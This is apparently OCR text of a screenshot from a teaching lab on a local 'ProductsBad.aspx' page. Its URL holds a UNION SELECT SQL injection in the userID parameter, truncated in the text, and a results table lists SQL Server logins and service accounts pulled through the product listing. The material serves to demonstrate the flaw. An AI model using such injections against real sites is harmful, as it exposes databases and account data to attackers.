 Login Page
View List of Products
localhost:1247/ProductsBad.aspx?userID=admin%27%20UNION%20SELECT%200,%20nam...
Getting a List of Products
ProductID ProductName AssignedTo
0 ##MS_AgentSigningCertificate##
0 ##MS_PolicyEventProcessingLogin##
0 ##MS_PolicySigningCertificate##
0 ##MS_PolicyTsqlExecutionLogin##
0 ##MS_SmoExtendedSigningCertificate##
0 ##MS_SQLAuthenticatorCertificate##
0 ##MS_SQLReplicationSigningCertificate##
0 ##MS_SQLResourceSigningCertificate##
0 cis483service
0 l_certSignSmDetach
0 NT AUTHORITY\NETWORK SERVICE
0 NT AUTHORITY\SYSTEM
0 NT Service\MSSQLSERVER
0 NT SERVICE\ReportServer
0 NT SERVICE\SQLSERVERAGENT
0 NT SERVICE\SQLTELEMETRY
0 NT SERVICE\SQLWriter
0 NT SERVICE\Winmgmt